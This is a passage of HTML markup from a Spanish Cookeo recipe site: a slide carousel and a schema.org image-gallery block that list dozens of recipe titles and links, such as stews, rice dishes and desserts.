				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/171/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo al estilo satay" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo al estilo satay</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/606/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: REDONDO DE CERDO EN SALSA CON CHAMPIÑONES" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: REDONDO DE CERDO EN SALSA CON CHAMPIÑONES</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/924/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Calamares en salsa con guisantes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Calamares en salsa con guisantes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/152/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Chipirones encebollados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Chipirones encebollados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/341/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas griegas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas griegas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/718/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Muslos contramuslos de pollo con champiñones y arroz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Muslos contramuslos de pollo con champiñones y arroz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/519/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Higado encebollado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Higado encebollado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/359/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Hígado de ternera encebollado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Hígado de ternera encebollado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/892/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Risotto de calabacín y setas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Risotto de calabacín y setas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/209/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bizcocho de chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bizcocho de chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/565/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Conejo con Verduritas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Conejo con Verduritas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/546/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/321/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lomo de cerdo a la naranja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lomo de cerdo a la naranja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/750/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Natillas con galleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Natillas con galleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/81/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Judías verdes al vino con salchichas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Judías verdes al vino con salchichas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/923/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pechugas rellenas con salsa de sidra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pechugas rellenas con salsa de sidra</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Recetas Cookeo: LENTEJAS","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/543/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/926/"},{"@type":"ImageObject","name":"Recetas Cookeo: Cocido","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/299/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos con chorizo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/812/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos estofados","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/462/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/688/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de cerdo con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/380/"},{"@type":"ImageObject","name":"Recetas Cookeo: COCIDO MADRILEÑO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/605/"},{"@type":"ImageObject","name":"Recetas Cookeo: Fideua","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/649/"},{"@type":"ImageObject","name":"Recetas Cookeo: Marmitako","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/295/"},{"@type":"ImageObject","name":"Recetas Cookeo: POLLO ASADO EN OLLA COOKEO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/656/"},{"@type":"ImageObject","name":"Recetas Cookeo: patatas a la riojana","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/464/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alubias blancas estofadas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/237/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con leche","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/70/"},{"@type":"ImageObject","name":"Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/541/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caldo de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/149/"},{"@type":"ImageObject","name":"Recetas Cookeo: PAELLA DE MARISCO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/501/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lomo de cerdo a la mostaza y miel","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/707/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos con bacalao","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/79/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas a lo pobre","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/306/"},{"@type":"ImageObject","name":"Recetas Cookeo: Porrusalda con bacalao","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/316/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con tomate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/283/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz caldoso con langostinos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/88/"},{"@type":"ImageObject","name":"Recetas Cookeo: Tortilla campesina","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/233/"},{"@type":"ImageObject","name":"Recetas Cookeo: Estofado de ternera","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/776/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carne de ternera con tomate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/691/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas con Bacalao","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/374/"},{"@type":"ImageObject","name":"Recetas Cookeo: Sepia en salsa picante","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/919/"},{"@type":"ImageObject","name":"Recetas Cookeo: Macarrones a la boloñesa","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/284/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/887/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con muslos de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/667/"},{"@type":"ImageObject","name":"Recetas Cookeo: Cuartos traseros de pollo con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/447/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de Verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/480/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/518/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de patatas con carne","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/823/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lentejas con arroz","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/89/"},{"@type":"ImageObject","name":"Recetas Cookeo: ARROZ CON CALAMARES","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/651/"},{"@type":"ImageObject","name":"Recetas Cookeo: Redondo de ternera con verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/305/"},{"@type":"ImageObject","name":"home recetas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/home/recetas/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pulpo a feira","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/315/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrileras de cerdo al Pedro Ximénez","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/80/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con setas y costillas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/280/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz integral con verduritas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/390/"},{"@type":"ImageObject","name":"Recetas Cookeo: cordero con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/493/"},{"@type":"ImageObject","name":"Recetas Cookeo: pollo en salsa con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/697/"},{"@type":"ImageObject","name":"Recetas Cookeo: Calamares guisados","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/385/"},{"@type":"ImageObject","name":"Recetas Cookeo: Noddles con pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/472/"},{"@type":"ImageObject","name":"Recetas Cookeo: pollo al limón","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/939/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrillera de cerdo ibérico a la cerveza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/86/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pechuga de pollo y hortalizas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/477/"},{"@type":"ImageObject","name":"Recetas Cookeo: arroz con lomo de cerdo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/703/"},{"@type":"ImageObject","name":"Recetas Cookeo: Solomillo de cerdo a la mostaza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/286/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pote de berzas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/601/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/640/"},{"@type":"ImageObject","name":"Recetas Cookeo: Croquetas de jamón y huevos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/235/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pure de verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/747/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo coco y nata","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/460/"},{"@type":"ImageObject","name":"Recetas Cookeo: Cinta de lomo especiada","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/572/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo con Champiñones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/536/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de zanahorias","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/crema-de-zanahorias/110/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza amariscada","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/362/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/269/"},{"@type":"ImageObject","name":"Recetas Cookeo: Callos a la Andaluza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/407/"},{"@type":"ImageObject","name":"Recetas Cookeo: Conejo con Aceitunas y Pimientos Secos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/713/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de patatas, coliflores y carne","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/689/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pulpo á feira","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/727/"},{"@type":"ImageObject","name":"Recetas Cookeo: MUSLITOS DE POLLO CON CHAMPIÑONES","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/471/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pisto","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/588/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pollo y champis","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/367/"},{"@type":"ImageObject","name":"Recetas Cookeo: Ensaladilla rusa","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/297/"},{"@type":"ImageObject","name":"Recetas Cookeo: Tarta de queso","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/105/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo con verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/574/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz negro","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/777/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguetis con gambas al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/322/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas guisadas con carne","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/429/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes con jamón","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/457/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/921/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz tres delicias","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/289/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/"},{"@type":"ImageObject","name":"Recetas Cookeo: Empanada de hojaldre rellena de pisto y atún","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/439/"},{"@type":"ImageObject","name":"Recetas Cookeo: Brócoli al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/140/"},{"@type":"ImageObject","name":"Recetas Cookeo: Solomillo de cerdo ibérico","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/455/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz negro con calamar","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/arroz-negro-con-calamar/96/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caldo de pescado","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/148/"},{"@type":"ImageObject","name":"Recetas Cookeo: Boloñesa del chef","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/345/"},{"@type":"ImageObject","name":"MUSLITOS DE POLLO CON CHAMPIÑONES por Olga Casas Abad ~ Recetas Cookeo","contentUrl":"/extern-imagesrecetascookeoblogspotcom/muslitos-de-pollo-con-champinones-por-olga-casas-abad-recetas-cookeo-1.jpg","url":"/2014/06/muslitos-de-pollo-con-champinones-por.html"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz caldoso de Bogavante","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/319/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Recetas Cookeo: MENESTRA DE VERDURAS CON CARNE","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/608/"},{"@type":"ImageObject","name":"Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/728/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con bacon, setas, espinacas y parmesano","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/arroz-con-bacon-setas-espinacas-y-parmesano/396/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas con sepia","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/296/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chipirones con Pasta","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/356/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguetis a la arrabiata","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/836/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo con salsa de nata y vino","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/314/"},{"@type":"ImageObject","name":"Recetas Cookeo: GAZPACHO ANDALUZ","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/506/"},{"@type":"ImageObject","name":"Recetas Cookeo: Flan de Galletas María","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/366/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con leche con mermelada","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/889/"},{"@type":"ImageObject","name":"Recetas Cookeo: Sopa de Champiñones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/705/"},{"@type":"ImageObject","name":"Recetas Cookeo: Raviolis con salsa Caruso","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/818/"},{"@type":"ImageObject","name":"Recetas Cookeo: compota de membrillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/757/"},{"@type":"ImageObject","name":"Recetas Cookeo: Flan de huevo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/126/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de rape con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/104/"},{"@type":"ImageObject","name":"Recetas Cookeo: Yogur","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/371/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pechuga de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/539/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz caldoso con langostinos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/arroz-caldoso-con-langostinos/88/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto de Langostinos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/612/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de coliflor al azafrán","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/864/"},{"@type":"ImageObject","name":"Recetas Cookeo: Manzanas asadas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/119/"},{"@type":"ImageObject","name":"Recetas Cookeo: pure de espinacas y patata","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/752/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos al Curry","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/724/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas Ikea","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/771/"},{"@type":"ImageObject","name":"Recetas Cookeo: Brownie de chocolate con nueces","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/290/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz negro con calamar","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/96/"},{"@type":"ImageObject","name":"Sofrito por Virtudes Gonzalez ~ Recetas Cookeo","contentUrl":"/extern-imagesrecetascookeoblogspotcom/sofrito-por-virtudes-gonzalez-recetas-cookeo-1.jpg","url":"/2014/11/sofrito-por-virtudes-gonzalez.html"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con conejo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/765/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lomo estofado con salsa de 